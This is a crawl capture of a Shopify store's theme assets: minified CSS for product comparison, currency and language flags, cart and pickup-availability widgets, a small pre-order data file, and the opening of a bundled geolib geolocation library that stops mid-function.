.product-comparison-template-wrapper{width:100%}table.product_comparison_template{table-layout:fixed;margin:0 auto;background:var(--body-background-color)}table.product_comparison_template tr td .remove{left:15px;top:15px;z-index:2}table.product_comparison_template .comparison_collection{word-break:break-all}table.product_comparison_template .comparison_availability_statut{margin:5px 0 0}table.product_comparison_template .comparison_availability_statut .availability_value{color:#5bb300}table.product_comparison_template .comparison_product_infos .button-container .view-btn{text-align:center;padding:10px 30px;line-height:27px;white-space:normal;font-weight:var(--font-bold);font-size:var(--body-font-size);background:var(--button-btn1);color:var(--button-btn1-txt);border:1px solid var(--button-btn1-border);transition:all .35s ease 0s;border-radius:25px 25px 25px 25px;-moz-border-radius:25px 25px 25px 25px;-webkit-border-radius:25px 25px 25px 25px;-ms-border-radius:25px 25px 25px 25px}table.product_comparison_template .comparison_product_infos .button-container .view-btn:hover{text-decoration:none;background:var(--button-hover-btn1);color:var(--button-hover-btn1-txt);border-color:var(--button-hover-btn1-border)}table.product_comparison_template .spr-container{border:none;padding:0}table.product_comparison_template .spr-container .spr-content,table.product_comparison_template .spr-container .spr-summary-actions{display:none}table.product_comparison_template .product-col .product-name{font-size:var(--product-font-size);font-weight:700}table.product_comparison_template .product-col .product-name a{color:var(--body-title-product)}table.product_comparison_template .product-col .product-name a:hover{color:var(--main-color)}.type-lang-list .currency-flag{border-radius:50%;background-position:50%}.currency-flag{display:inline-block;width:30px;height:20px;background-size:cover;background-image:url([data-uri])}.currency-flag.currency-flag-aed{background-image:url([data-uri])}.currency-flag.currency-flag-afn{background-image:url([data-uri])}.currency-flag.currency-flag-all{background-image:url([data-uri])}.currency-flag.currency-flag-amd{background-image:url([data-uri])}.currency-flag.currency-flag-ang{background-image:url([data-uri])}.currency-flag.currency-flag-aoa{background-image:url([data-uri])}.currency-flag.currency-flag-ars{background-image:url([data-uri])}.currency-flag.currency-flag-aud{background-image:url([data-uri])}.currency-flag.currency-flag-awg{background-image:url([data-uri])}.currency-flag.currency-flag-azn{background-image:url([data-uri])}.currency-flag.currency-flag-bam{background-image:url([data-uri])}.currency-flag.currency-flag-bbd{background-image:url([data-uri])}.currency-flag.currency-flag-bdt{background-image:url([data-uri])}.currency-flag.currency-flag-bgn{background-image:url([data-uri])}.currency-flag.currency-flag-bhd{background-image:url([data-uri])}.currency-flag.currency-flag-bif{background-image:url([data-uri])}.currency-flag.currency-flag-bmd{background-image:url([data-uri])}.currency-flag.currency-flag-bnd{background-image:url([data-uri])}.currency-flag.currency-flag-bob{background-image:url([data-uri])}.currency-flag.currency-flag-brl{background-image:url([data-uri])}.currency-flag.currency-flag-bsd{background-image:url([data-uri])}.currency-flag.currency-flag-btn{background-image:url([data-uri])}.currency-flag.currency-flag-bwp{background-image:url([data-uri])}.currency-flag.currency-flag-byn{background-image:url([data-uri])}.currency-flag.currency-flag-bzd{background-image:url([data-uri])}.currency-flag.currency-flag-cad{background-image:url([data-uri])}.currency-flag.currency-flag-cdf{background-image:url([data-uri])}.currency-flag.currency-flag-chf{background-image:url([data-uri])}.currency-flag.currency-flag-clp{background-image:url([data-uri])}.currency-flag.currency-flag-cny{background-image:url([data-uri])}.currency-flag.currency-flag-cop{background-image:url([data-uri])}.currency-flag.currency-flag-crc{background-image:url([data-uri])}.currency-flag.currency-flag-cup{background-image:url([data-uri])}.currency-flag.currency-flag-cve{background-image:url([data-uri])}.currency-flag.currency-flag-czk{background-image:url([data-uri])}.currency-flag.currency-flag-djf{background-image:url([data-uri])}.currency-flag.currency-flag-dkk{background-image:url([data-uri])}.currency-flag.currency-flag-dop{background-image:url([data-uri])}.currency-flag.currency-flag-dzd{background-image:url([data-uri])}.currency-flag.currency-flag-egp{background-image:url([data-uri])}.currency-flag.currency-flag-ern{background-image:url([data-uri])}.currency-flag.currency-flag-etb{background-image:url([data-uri])}.currency-flag.currency-flag-eur{background-image:url([data-uri])}.currency-flag.currency-flag-fjd{background-image:url([data-uri])}.currency-flag.currency-flag-fkp{background-image:url([data-uri])}.currency-flag.currency-flag-gbp{background-image:url([data-uri])}.currency-flag.currency-flag-gel{background-image:url([data-uri])}.currency-flag.currency-flag-ghs{background-image:url([data-uri])}.currency-flag.currency-flag-gip{background-image:url([data-uri])}.currency-flag.currency-flag-gmd{background-image:url([data-uri])}.currency-flag.currency-flag-gnf{background-image:url([data-uri])}.currency-flag.currency-flag-gtq{background-image:url([data-uri])}.currency-flag.currency-flag-gyd{background-image:url([data-uri])}.currency-flag.currency-flag-hkd{background-image:url([data-uri])}.currency-flag.currency-flag-hnl{background-image:url([data-uri])}.currency-flag.currency-flag-hrk{background-image:url([data-uri])}.currency-flag.currency-flag-htg{background-image:url([data-uri])}.currency-flag.currency-flag-huf{background-image:url([data-uri])}.currency-flag.currency-flag-idr{background-image:url([data-uri])}.currency-flag.currency-flag-ils{background-image:url([data-uri])}.currency-flag.currency-flag-inr{background-image:url([data-uri])}.currency-flag.currency-flag-iqd{background-image:url([data-uri])}.currency-flag.currency-flag-irr{background-image:url([data-uri])}.currency-flag.currency-flag-isk{background-image:url([data-uri])}.currency-flag.currency-flag-jmd{background-image:url([data-uri])}.currency-flag.currency-flag-jod{background-image:url([data-uri])}.currency-flag.currency-flag-jpy{background-image:url([data-uri])}.currency-flag.currency-flag-kes{background-image:url([data-uri])}.currency-flag.currency-flag-kgs{background-image:url([data-uri])}.currency-flag.currency-flag-khr{background-image:url([data-uri])}.currency-flag.currency-flag-kmf{background-image:url([data-uri])}.currency-flag.currency-flag-kpw{background-image:url([data-uri])}.currency-flag.currency-flag-krw{background-image:url([data-uri])}.currency-flag.currency-flag-kwd{background-image:url([data-uri])}.currency-flag.currency-flag-kyd{background-image:url([data-uri])}.currency-flag.currency-flag-kzt{background-image:url([data-uri])}.currency-flag.currency-flag-lak{background-image:url([data-uri])}.currency-flag.currency-flag-lbp{background-image:url([data-uri])}.currency-flag.currency-flag-lkr{background-image:url([data-uri])}.currency-flag.currency-flag-lrd{background-image:url([data-uri])}.currency-flag.currency-flag-ltl{background-image:url([data-uri])}.currency-flag.currency-flag-lyd{background-image:url([data-uri])}.currency-flag.currency-flag-mad{background-image:url([data-uri])}.currency-flag.currency-flag-mdl{background-image:url([data-uri])}.currency-flag.currency-flag-mga{background-image:url([data-uri])}.currency-flag.currency-flag-mkd{background-image:url([data-uri])}.currency-flag.currency-flag-mmk{background-image:url([data-uri])}.currency-flag.currency-flag-mnt{background-image:url([data-uri])}.currency-flag.currency-flag-mop{background-image:url([data-uri])}.currency-flag.currency-flag-mro{background-image:url([data-uri])}.currency-flag.currency-flag-mur{background-image:url([data-uri])}.currency-flag.currency-flag-mvr{background-image:url([data-uri])}.currency-flag.currency-flag-mwk{background-image:url([data-uri])}.currency-flag.currency-flag-mxn{background-image:url([data-uri])}.currency-flag.currency-flag-myr{background-image:url([data-uri])}.currency-flag.currency-flag-mzn{background-image:url([data-uri])}.currency-flag.currency-flag-nad{background-image:url([data-uri])}.currency-flag.currency-flag-ngn{background-image:url([data-uri])}.currency-flag.currency-flag-nio{background-image:url([data-uri])}.currency-flag.currency-flag-nok{background-image:url([data-uri])}.currency-flag.currency-flag-npr{background-image:url([data-uri])}.currency-flag.currency-flag-nzd{background-image:url([data-uri])}.currency-flag.currency-flag-omr{background-image:url([data-uri])}.currency-flag.currency-flag-pen{background-image:url([data-uri])}.currency-flag.currency-flag-pgk{background-image:url([data-uri])}.currency-flag.currency-flag-php{background-image:url([data-uri])}.currency-flag.currency-flag-pkr{background-image:url([data-uri])}.currency-flag.currency-flag-pln{background-image:url([data-uri])}.currency-flag.currency-flag-pyg{background-image:url([data-uri])}.currency-flag.currency-flag-qar{background-image:url([data-uri])}.currency-flag.currency-flag-ron{background-image:url([data-uri])}.currency-flag.currency-flag-rsd{background-image:url([data-uri])}.currency-flag.currency-flag-rub{background-image:url([data-uri])}.currency-flag.currency-flag-rwf{background-image:url([data-uri])}.currency-flag.currency-flag-sar{background-image:url([data-uri])}.currency-flag.currency-flag-sbd{background-image:url([data-uri])}.currency-flag.currency-flag-scr{background-image:url([data-uri])}.currency-flag.currency-flag-sek{background-image:url([data-uri])}.currency-flag.currency-flag-sgd{background-image:url([data-uri])}.currency-flag.currency-flag-shp{background-image:url([data-uri])}.currency-flag.currency-flag-sll{background-image:url([data-uri])}.currency-flag.currency-flag-sos{background-image:url([data-uri])}.currency-flag.currency-flag-srd{background-image:url([data-uri])}.currency-flag.currency-flag-std{background-image:url([data-uri])}.currency-flag.currency-flag-svc{background-image:url([data-uri])}.currency-flag.currency-flag-syp{background-image:url([data-uri])}.currency-flag.currency-flag-szl{background-image:url([data-uri])}.currency-flag.currency-flag-thb{background-image:url([data-uri])}.currency-flag.currency-flag-tjs{background-image:url([data-uri])}.currency-flag.currency-flag-tnd{background-image:url([data-uri])}.currency-flag.currency-flag-top{background-image:url([data-uri])}.currency-flag.currency-flag-try{background-image:url([data-uri])}.currency-flag.currency-flag-ttd{background-image:url([data-uri])}.currency-flag.currency-flag-twd{background-image:url([data-uri])}.currency-flag.currency-flag-tzs{background-image:url([data-uri])}.currency-flag.currency-flag-uah{background-image:url([data-uri])}.currency-flag.currency-flag-ugx{background-image:url([data-uri])}.currency-flag.currency-flag-usd{background-image:url([data-uri])}.currency-flag.currency-flag-uyu{background-image:url([data-uri])}.currency-flag.currency-flag-uzs{background-image:url([data-uri])}.currency-flag.currency-flag-vef{background-image:url([data-uri])}.currency-flag.currency-flag-vnd{background-image:url([data-uri])}.currency-flag.currency-flag-vuv{background-image:url([data-uri])}.currency-flag.currency-flag-wst{background-image:url([data-uri])}.currency-flag.currency-flag-xaf{background-image:url([data-uri])}.currency-flag.currency-flag-xcd{background-image:url([data-uri])}.currency-flag.currency-flag-xof{background-image:url([data-uri])}.currency-flag.currency-flag-xpf{background-image:url([data-uri])}.currency-flag.currency-flag-yer{background-image:url([data-uri])}.currency-flag.currency-flag-zar{background-image:url([data-uri])}.currency-flag.currency-flag-zmw{background-image:url([data-uri])}.type-lang-list i{background-image:var(--bg-language-flag);background-size:auto 24px;border-radius:0;width:24px;height:24px;display:block}.language-flag-hw{background-position:-2711px 0}.language-flag-fl{background-position:-5232px 0}.language-flag-af{background-position:-5496px 0}.language-flag-sq{background-position:-4776px 0}.language-flag-am{background-position:-192px 0}.language-flag-ar{background-position:-3336px 0}.language-flag-hy{background-position:-4632px 0}.language-flag-az{background-position:-4536px 0}.language-flag-ba{background-position:-2664px 0}.language-flag-eu{background-position:-5808px 0}.language-flag-be{background-position:-144px 0}.language-flag-bn{background-position:-4488px 0}.language-flag-bs{background-position:-4392px 0}.language-flag-br{background-position:-4344px 0}.language-flag-bg{background-position:-4296px 0}.language-flag-my{background-position:-3769px 0}.language-flag-ca{background-position:-5784px 0}.language-flag-zh{background-position:-3240px 0}.language-flag-tw{background-position:-4008px 0}.language-flag-km{background-position:-4201px 0}.language-flag-ny{background-position:-384px 0}.language-flag-co{background-position:-2760px 0}.language-flag-hr{background-position:-3048px 0}.language-flag-cs{background-position:-5280px 0}.language-flag-da{background-position:-3024px 0}.language-flag-nl{background-position:-3360px 0}.language-flag-en,.language-flag-eo{background-position:-2520px 0}.language-flag-et{background-position:-2856px 0}.language-flag-fj{background-position:0 0}.language-flag-fi{background-position:-2784px 0}.language-flag-fr{background-position:-2760px 0}.language-flag-gl{background-position:-3576px 0}.language-flag-ka{background-position:-1536px 0}.language-flag-de{background-position:-1488px 0}.language-flag-el{background-position:-1416px 0}.language-flag-gu{background-position:-2304px 0}.language-flag-ht{background-position:-5160px 0}.language-flag-ha{background-position:-361px 0}.language-flag-he{background-position:-1608px 0}.language-flag-hi{background-position:-2304px 0}.language-flag-hu{background-position:-1920px 0}.language-flag-is{background-position:-840px 0}.language-flag-ig{background-position:-3457px 0}.language-flag-id{background-position:-4992px 0}.language-flag-ga{background-position:-2016px 0}.language-flag-it{background-position:-336px 0}.language-flag-ja{background-position:-2448px 0}.language-flag-jv{background-position:-864px 0}.language-flag-kn{background-position:-2304px 0}.language-flag-kk{background-position:-3912px 0}.language-flag-ko{background-position:-2256px 0}.language-flag-ku{background-position:-1920px 0}.language-flag-ky{background-position:-744px 0}.language-flag-lo{background-position:-3816px 0}.language-flag-la{background-position:-336px 0}.language-flag-lv{background-position:-216px 0}.language-flag-lt{background-position:-1776px 0}.language-flag-lb{background-position:-1945px 0}.language-flag-mk{background-position:-2208px 0}.language-flag-mg{background-position:-5064px 0}.language-flag-ms{background-position:-864px 0}.language-flag-ml{background-position:-2304px 0}.language-flag-mt{background-position:-4920px 0}.language-flag-mi{background-position:-2113px 0}.language-flag-mr{background-position:-2304px 0}.language-flag-mn{background-position:-24px 0}.language-flag-ne{background-position:-5642px 0}.language-flag-no{background-position:-984px 0}.language-flag-ps{background-position:-4753px 0}.language-flag-fa{background-position:-816px 0}.language-flag-pl{background-position:-4944px 0}.language-flag-pt{background-position:-3504px 0}.language-flag-pa{background-position:-2304px 0}.language-flag-ro{background-position:-3744px 0}.language-flag-ru{background-position:-2664px 0}.language-flag-sm{background-position:-1248px 0}.language-flag-gd{background-position:-3841px 0}.language-flag-sr{background-position:-3312px 0}.language-flag-sn{background-position:-5521px 0}.language-flag-sd{background-position:-1993px 0}.language-flag-si{background-position:-2833px 0}.language-flag-sk{background-position:-552px 0}.language-flag-sl{background-position:-936px 0}.language-flag-so{background-position:-4032px 0}.language-flag-st{background-position:-3961px 0}.language-flag-es{background-position:-3576px 0}.language-flag-su{background-position:-3985px 0}.language-flag-sw{background-position:-912px 0}.language-flag-sv{background-position:-264px 0}.language-flag-tl{background-position:-5232px 0}.language-flag-ty{background-position:-1512px 0}.language-flag-tg{background-position:-3720px 0}.language-flag-ta{background-position:-2304px 0}.language-flag-tt{background-position:-2664px 0}.language-flag-te{background-position:-2304px 0}.language-flag-th{background-position:-4848px 0}.language-flag-to{background-position:-1680px 0}.language-flag-tr{background-position:-432px 0}.language-flag-uk{background-position:-5736px 0}.language-flag-ur{background-position:-1992px 0}.language-flag-uz{background-position:-2160px 0}.language-flag-vi{background-position:-3384px 0}.language-flag-cy{background-position:-5040px 0}.language-flag-fy{background-position:-3360px 0}.language-flag-xh{background-position:-5496px 0}.language-flag-yi{background-position:-1608px 0}.language-flag-yo{background-position:-3457px 0}.language-flag-zu{background-position:-5496px 0}.price-compare{text-decoration-color:#fe7700}.product-simple-tab .nav-tabs li a:after{content:none}

/*# sourceMappingURL=global.min.css.map */
.price-compare {
  text-decoration-color: #fe7700;
}


.cart-dd #cart-info .items-inner .cart-price-wrapper, .cart-sb #cart-info .items-inner .cart-price-wrapper {
  display: flex;
  gap: 8px;
}

.cart-dd #cart-info .items-inner .cart-item-sale-price, .cart-sb #cart-info .items-inner .cart-item-sale-price {
  color: rgba(var(--body-price-color), 0.9);
  line-height: 1.3;
  font-size: calc(var(--body-font-size) + 1px);
}

.cart-dd #cart-info .items-inner .cart-item-sale-price,
.cart-sb #cart-info .items-inner .cart-item-sale-price {
  text-decoration: line-through;  
  text-decoration-color: #fe7700;
}

--- FILE ---
content_type: text/css
request_url: https://voltloop.ca/cdn/shop/t/38/assets/pdp-icon-with-text.css?v=138523343243899502651764743187
body_size: -118
content:
.overflow-hidden{overflow:hidden}.icon-with-text{padding:20px 0 10px}.icon-with-text-drawer .icon-with-text-wrapper{background-color:var(--body-background-color);height:100%;opacity:0;overflow-y:auto;position:fixed;top:0;right:0;z-index:1000;transition:opacity .2s ease,transform .2s ease;transform:translate(100%);width:100%;max-width:480px}.icon-with-text-drawer .icon-with-text-overlay{content:"";display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:#00000080;z-index:-1;opacity:0;visibility:hidden;transition:opacity .4s,visibility .4s}.icon-with-text-drawer[open] .icon-with-text-overlay{z-index:999;opacity:1;visibility:visible}.icon-with-text-drawer[open] .icon-with-text-wrapper{transform:translate(0);opacity:1}.iwt-drawer-heading{padding:10px 10px 10px 20px}.iwt-drawer-body__content{padding:20px}.iwt-drawer-body__header>*{padding:15px 5px;background:#e7e4e4}.iwt-drawer-body__header,.icon-with-text-controls{display:flex}.icon-with-text-controls>*{flex:1;text-align:center}.icon-with-text-controls>*+*{margin-left:8px}.icon-with-text-controls .item-heading{text-decoration:underline;font-size:14px}.icon-with-text-controls .item-button{cursor:pointer}.icon-with-text-controls svg{max-height:20px}.iwt-drawer-heading{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid #c1bdbd;text-transform:capitalize}.iwt-drawer-heading-button{background-color:transparent;border:none;cursor:pointer;display:block;height:44px;width:44px;padding:0;display:flex;align-items:center;justify-content:center}.iwt-drawer-heading-button svg{width:20px}.iwt-drawer-body__header>*{display:inline-flex;align-items:center;justify-content:center;text-align:center;font-weight:400;padding:5px 15px;min-height:50px;flex:1;border-bottom:1px solid #c1bdbd;border-right:1px solid #c1bdbd;text-transform:capitalize;cursor:pointer}.icon-with-text .item-content{display:none}.icon-with-text .item-content.active{display:block}.icon-with-text .item-tab.active{background:#fff;border-bottom-color:transparent}
/*# sourceMappingURL=/cdn/shop/t/38/assets/pdp-icon-with-text.css.map?v=138523343243899502651764743187 */


--- FILE ---
content_type: text/css
request_url: https://voltloop.ca/cdn/shop/t/38/assets/component-pickup-availability.css?v=73105891612008245751764743155
body_size: 795
content:
pickup-availability{display:block}pickup-availability[available]{min-height:80px}.pickup-availability-preview{align-items:flex-start;display:flex;gap:2px;padding-bottom:25px;font-size:15px}pickup-availability-preview .pickup-available .color-foreground{color:#5bb300;font-weight:700;display:block}pickup-availability-preview .pickup-available .color-foreground>span{color:var(--body-general-color);font-weight:400}p.pickup-availability-preview{padding-bottom:0;margin-bottom:0}.pickup-availability-preview .icon{flex-shrink:0;height:18px}.pickup-availability-preview .icon-unavailable{height:16px;margin-top:1px}.pickup-availability-button{background-color:transparent;letter-spacing:.6px;padding:0 0 2px;text-align:left;text-decoration:underline;border:none;font-size:13px!important}.pickup-availability-button:hover{color:var(--main-color)}.pickup-availability-info *{margin:0;font-size:15px}.pickup-availability-info p:nth-child(2){color:#6d7781}pickup-availability-drawer{background-color:transparent;height:100%;opacity:0;position:fixed;top:0;right:0;z-index:-1;width:100%;visibility:hidden}pickup-availability-drawer[open]{opacity:1;z-index:1000;visibility:visible}.pickup-availability-overlay{content:"";display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:#00000080;z-index:-1;opacity:0;visibility:hidden;transition:opacity .4s,visibility .4s}pickup-availability-drawer[open] .pickup-availability-overlay{z-index:999;opacity:1;visibility:visible}.pickup-availability-main-content{max-width:480px;position:absolute;top:0;right:0;width:calc(100% - 30px);background-color:var(--body-background-color);z-index:-1;opacity:0;visibility:hidden;overflow-y:auto;padding:20px 0;height:100%}pickup-availability-drawer[open] .pickup-availability-main-content{z-index:999;opacity:1;visibility:visible}.pickup-availability-header{border-bottom:1px solid #e2e2e2;padding:0 20px}.pickup-availability-drawer-title{font-size:20px;font-weight:500}.pickup-availability-drawer-title+span{font-size:14px;margin-top:10px;display:block}.pickup-availability-header .icon{width:18px}.pickup-availability-drawer-button{background-color:transparent;border:none;cursor:pointer;display:block;height:44px;padding:12px;width:44px;position:absolute;right:8px;top:8px}.pickup-availability-variant{font-size:13px;line-height:1.2;margin:0 0 12px;text-transform:capitalize}.pickup-availability-variant>*+strong{margin-left:10px}.pickup-availability-list__item{border-bottom:1px solid #e2e2e2;padding:20px}.pickup-availability-list__item h3{font-size:16px}.pickup-availability-list__item h3 span{font-weight:400}.pickup-availability-list__item>*{margin:0}.pickup-availability-list__item-inner>*+*{margin-top:10px}.pickup-availability-address{font-style:normal;font-size:13px;line-height:1.5}.pickup-availability-address p{margin:0}@keyframes animateDrawerOpen{@media screen and (max-width: 749px) {0% {opacity: 0; transform: translateX(100%);} 100% {opacity: 1; transform: translateX(0);}} @media screen and (min-width: 750px) {0% {opacity: 0; transform: translateX(100%);} 100% {opacity: 1; transform: translateX(0);}}}.pickup-availability-drawer-search-form{position:relative;margin-top:20px;margin-bottom:15px;display:flex;align-items:center;border:1px solid var(--body-border-color);gap:2px}.pickup-availability-drawer-search-form input{border-radius:0;height:44px;border:none;width:100%;padding-inline-end:0;padding-inline-start:15px;font-size:15px}.pickup-availability-drawer-search-form button{width:44px;background-color:transparent;border:none;cursor:pointer;height:44px;display:flex;align-items:center;padding:0;justify-content:center}.pickup-availability-heading{margin-top:2px;font-family:Roboto,sans-serif}.pickup-availability-heading .text-checkout{font-size:14px;margin-bottom:10px;display:block;font-weight:700}pickup-availability-drawer .pickup-availability-list{display:flex;flex-direction:column}.pickup-availability-list__item .closest-text{display:flex;align-items:center;gap:6px;font-size:14px;color:#626262}.pickup-availability-list__item .closest-text img{width:22px;height:22px}.pickup-availability-list__item:not(:first-child) .closest-text{display:none!important}pickup-availability-preview .pickup-available{font-size:16px}pickup-availability-preview .pickup-available>span{font-size:16px}.pickup-availability-select-button{font-size:13px;padding:3px 16px;color:#fff;margin-left:0;min-height:auto}.pickup-availability-select-button.active{background:var(--button-hover-btn1);border-color:var(--button-hover-btn1-border)}.pickup-availability-select-button:not(.active) span.st-active{display:none}.pickup-availability-select-button.active span.st-default{display:none}p.check-mark-text{padding-bottom:0;margin-bottom:0;margin-top:4px;align-items:flex-start;display:flex;gap:2px;font-size:15px}p.check-mark-text .icon{flex-shrink:0;height:18px}.store-status--open,.store-status--closed{font-size:13px}.store-status--open span,.store-status--closed span{color:#626262}.store-status--closed,.store-status--open{display:none}.store-status.is-open .store-status--open,.store-status.is-closed .store-status--closed{display:block}pickup-availability-drawer-search .search-suggestions{position:absolute;top:calc(100% + 2px);left:-1px;width:calc(100% + 2px);background-color:var(--body-background-color);border:1px solid var(--body-border-color);max-height:500px;overflow-y:auto;z-index:10;font-size:14px;display:none}pickup-availability-drawer-search .search-suggestions.active{display:block}pickup-availability-drawer-search .search-suggestions ul{list-style:none;margin:0;padding:0}pickup-availability-drawer-search .search-suggestions ul li{padding:10px 15px;border-bottom:1px solid #f1f1f1;cursor:pointer}pickup-availability-drawer-search .search-suggestions ul li:last-child{border-bottom:none}pickup-availability-drawer-search .search-suggestions ul li:hover{background-color:#f9f9f9}pickup-availability-drawer-search .search-suggestions ul li[aria-selected=true]{background-color:#f9f9f9}.pickup-title-icon{display:flex;justify-content:space-between;align-items:center;gap:8px;flex-wrap:nowrap;font-size:13px;white-space:nowrap}.pickup-title-icon .pickup-status-icon{display:flex;align-items:center;gap:4px}.pickup-title-icon .pickup-status-icon .icon-circle{width:8px;height:8px;border-radius:50%;background:#737373}.pickup-title-icon .pickup-status-icon .icon-circle+span{line-height:18px}.pickup-title-icon .pickup-status-icon .icon-circle--green{background:#73d9b2}.pickup-availability-list__item:not(:first-child) .pickup-title-icon{margin-top:0}.pickup-title-icon h3{display:flex;flex-wrap:wrap;align-items:center;row-gap:2px;column-gap:6px}.js-pickup-available-date{font-size:16px;margin:7px 0 2px;font-weight:700;font-family:Aptos,Arial,sans-serif}.js-pickup-available-date span{font-weight:400}
/*# sourceMappingURL=/cdn/shop/t/38/assets/component-pickup-availability.css.map?v=73105891612008245751764743155 */


--- FILE ---
content_type: text/javascript
request_url: https://voltloop.ca/cdn/shop/t/38/assets/arn-pre-order.data.js?v=45116876098759892851764743245
body_size: -767
content:
arnPreOrder = {"arrayPreOrder":[]}

--- FILE ---
content_type: text/javascript
request_url: https://voltloop.ca/cdn/shop/t/38/assets/pickup-availability.js?v=99798465354635908701764813867
body_size: 33358
content:
(function(t,n){typeof exports=="object"&&typeof module=="object"?module.exports=n():typeof define=="function"&&define.amd?define([],n):typeof exports=="object"?exports.geolib=n():t.geolib=n()})(typeof self<"u"?self:this,function(){return function(t){var n={};function r(e){if(n[e])return n[e].exports;var i=n[e]={i:e,l:!1,exports:{}};return t[e].call(i.exports,i,i.exports,r),i.l=!0,i.exports}return r.m=t,r.c=n,r.d=function(t2,n2,e){r.o(t2,n2)||Object.defineProperty(t2,n2,{enumerable:!0,get:e})},r.r=function(t2){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(t2,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t2,"__esModule",{value:!0})},r.t=function(t2,n2){if(1&n2&&(t2=r(t2)),8&n2||4&n2&&typeof t2=="object"&&t2&&t2.__esModule)return t2;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:t2}),2&n2&&typeof t2!="string")for(var i in t2)r.d(e,i,function(n3){return t2[n3]}.bind(null,i));return e},r.n=function(t2){var n2=t2&&t2.__esModule?function(){return t2.default}:function(){return t2};return r.d(n2,"a",n2),n2},r.o=function(t2,n2){return Object.prototype.hasOwnProperty.call(t2,n2)},r.p="",r(r.s=0)}([function(t,n,r){"use strict";r.r(n),r.d(n,"computeDestinationPoint",function(){return C}),r.d(n,"convertArea",function(){return F}),r.d(n,"convertDistance",function(){return k}),r.d(n,"convertSpeed",function(){return T}),r.d(n,"decimalToSexagesimal",function(){return B}),r.d(n,"findNearest",function(){return K}),r.d(n,"getAreaOfPolygon",function(){return Y}),r.d(n,"getBounds",function(){return Z}),r.d(n,"getBoundsOfDistance",function(){return G}),r.d(n,"getCenter",function(){return V}),r.d(n,"getCenterOfBounds",function(){return U}),r.d(n,"getCompassDirection",function(){return H}),r.d(n,"getCoordinateKey",function(){return v}),r.d(n,"getCoordinateKeys",function(){return S}),r.d(n,"getDistance",function(){return X}),r.d(n,"getDistanceFromLine",function(){return J}),r.d(n,"getGreatCircleBearing",function(){return Q}),r.d(n,"getLatitude",function(){return A}),r.d(n,"getLongitude",function(){return I}),r.d(n,"getPathLength",function(){return nt}),r.d(n,"getPreciseDistance",function(){return rt}),r.d(n,"getRhumbLineBearing",function(){return z}),r.d(n,"getRoughCompassDirection",function(){return et}),r.d(n,"getSpeed",function(){return it}),r.d(n,"isDecimal",function(){return m}),r.d(n,"isPointInLine",function(){return ot}),r.d(n,"isPointInPolygon",function(){return at}),r.d(n,"isPointNearLine",function(){return ut}),r.d(n,"isPointWithinRadius",function(){return ct}),r.d(n,"isSexagesimal",function(){return p}),r.d(n,"isValidCoordinate",function(){return w}),r.d(n,"isValidLatitude",function(){return P}),r.d(n,"isValidLongitude",function(){return N}),r.d(n,"orderByDistance",function(){return _}),r.d(n,"sexagesimalToDecimal",function(){return y}),r.d(n,"toDecimal",function(){return L}),r.d(n,"toRad",function(){return W}),r.d(n,"toDeg",function(){return D}),r.d(n,"wktToPolygon",function(){return lt}),r.d(n,"sexagesimalPattern",function(){return e}),r.d(n,"earthRadius",function(){return i}),r.d(n,"MINLAT",function(){return o}),r.d(n,"MAXLAT",function(){return a}),r.d(n,"MINLON",function(){return u}),r.d(n,"MAXLON",function(){return c}),r.d(n,"longitudeKeys",function(){return f}),r.d(n,"latitudeKeys",function(){return s}),r.d(n,"altitudeKeys",function(){return l}),r.d(n,"distanceConversion",function(){return d}),r.d(n,"timeConversion",function(){return h}),r.d(n,"areaConversion",function(){return g});var e=/^([0-9]{1,3})°\s*([0-9]{1,3}(?:\.(?:[0-9]{1,}))?)['′]\s*(([0-9]{1,3}(\.([0-9]{1,}))?)["″]\s*)?([NEOSW]?)$/,i=6378137,o=-90,a=90,u=-180,c=180,f=["lng","lon","longitude",0],s=["lat","latitude",1],l=["alt","altitude","elevation","elev",2],d={m:1,km:.001,cm:100,mm:1e3,mi:1/1609.344,sm:1/1852.216,ft:100/30.48,in:100/2.54,yd:1/.9144},h={m:60,h:3600,d:86400},g={m2:1,km2:1e-6,ha:1e-4,a:.01,ft2:10.763911,yd2:1.19599,in2:1550.0031};g.sqm=g.m2,g.sqkm=g.km2,g.sqft=g.ft2,g.sqyd=g.yd2,g.sqin=g.in2;var v=function(t2,n2){return n2.reduce(function(n3,r2){if(t2==null)throw new Error("'".concat(t2,"' is no valid coordinate."));return Object.prototype.hasOwnProperty.call(t2,r2)&&r2!==void 0&&n3===void 0?(n3=r2,r2):n3},void 0)},m=function(t2){var n2=t2.toString().trim();return!isNaN(parseFloat(n2))&&parseFloat(n2)===Number(n2)},p=function(t2){return e.test(t2.toString().trim())},y=function(t2){var n2=new RegExp(e).exec(t2.toString().trim());if(n2==null)throw new Error("Given value is not in sexagesimal format");var r2=Number(n2[2])/60||0,i2=Number(n2[4])/3600||0,o2=parseFloat(n2[1])+r2+i2;return["S","W"].includes(n2[7])?-o2:o2};function b(t2,n2){var r2=Object.keys(t2);if(Object.getOwnPropertySymbols){var e2=Object.getOwnPropertySymbols(t2);n2&&(e2=e2.filter(function(n3){return Object.getOwnPropertyDescriptor(t2,n3).enumerable})),r2.push.apply(r2,e2)}return r2}function M(t2){for(var n2=1;n2<arguments.length;n2++){var r2=arguments[n2]!=null?arguments[n2]:{};n2%2?b(Object(r2),!0).forEach(function(n3){O(t2,n3,r2[n3])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t2,Object.getOwnPropertyDescriptors(r2)):b(Object(r2)).forEach(function(n3){Object.defineProperty(t2,n3,Object.getOwnPropertyDescriptor(r2,n3))})}return t2}function O(t2,n2,r2){return n2 in t2?Object.defineProperty(t2,n2,{value:r2,enumerable:!0,configurable:!0,writable:!0}):t2[n2]=r2,t2}var S=function(t2){var n2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{longitude:f,latitude:s,altitude:l},r2=v(t2,n2.longitude),e2=v(t2,n2.latitude),i2=v(t2,n2.altitude);return M({latitude:e2,longitude:r2},i2?{altitude:i2}:{})},P=function t2(n2){return m(n2)?!(parseFloat(n2)>a||n2<o):!!p(n2)&&t2(y(n2))},N=function t2(n2){return m(n2)?!(parseFloat(n2)>c||n2<u):!!p(n2)&&t2(y(n2))},w=function(t2){var n2=S(t2),r2=n2.latitude,e2=n2.longitude;if(Array.isArray(t2)&&t2.length>=2)return N(t2[0])&&P(t2[1]);if(r2===void 